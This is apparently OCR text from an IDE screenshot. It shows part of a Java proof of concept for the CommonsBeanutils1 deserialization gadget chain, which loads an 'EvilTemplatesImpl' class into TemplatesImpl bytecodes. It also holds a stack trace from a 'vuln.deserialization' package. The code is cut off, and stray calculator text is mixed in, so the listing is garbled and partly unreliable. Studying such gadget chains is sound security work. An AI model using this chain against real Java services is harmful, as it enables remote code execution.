 14
15 public class CommonsBeanutils1 {
16 @ public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{
ClassPool.getDefault().get(evil.EvilTemplatesImpl.class.getName()).toBytecode()
});
setFieldValue(obj, fieldName: "_name", value: "HelloTemplatesImpl");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
final BeanComparator comparator = new BeanComparator();
final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2, comparator);
32 // stub data for replacement later
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
mmonsCollections2TemplatesImp
utils1 ×
.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1170)
.ObjectInputStream.readSerialData(ObjectInputStream.java:2178)
.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069)
.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
.ObjectInputStream.readObject(ObjectInputStream.java:431)
uln.deserialization.CommonsBeanutils1.main(CommonsBeanutils1.java:46)